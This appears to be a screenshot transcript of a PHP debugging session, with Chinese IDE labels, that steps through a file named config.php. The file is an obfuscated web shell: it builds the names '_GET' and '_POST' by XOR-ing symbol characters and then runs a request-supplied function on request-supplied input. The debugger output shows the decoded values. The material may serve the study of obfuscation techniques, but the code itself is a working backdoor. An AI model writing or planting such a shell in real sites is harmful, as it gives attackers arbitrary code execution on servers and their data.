 php config.php
1 <?php
1 1
2
3 @$_++; $_: 1
4 $__=("`"^"?").(":"^"}").("%"^"`").("{"^"/"); //_GET $__: "_GET"
5 $___=("$"^"{").("~"^".").("/"^"`").("-"^"~").("("^"|"); //_POST $___: "_POST"
$a = ${$__}[!$_](${$___}[$_]);
7 ?>
线程和变量 控制台 输出
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
$_ = {int} 1
$__ = "_GET"
$___ = "_POST"
$php_errormsg = "Undefined variable: _"
$_COOKIE = {string[2]} ["tdb0a9pfm56p0jh...", "PHPSTORM"]
$_SERVER = {array[39]}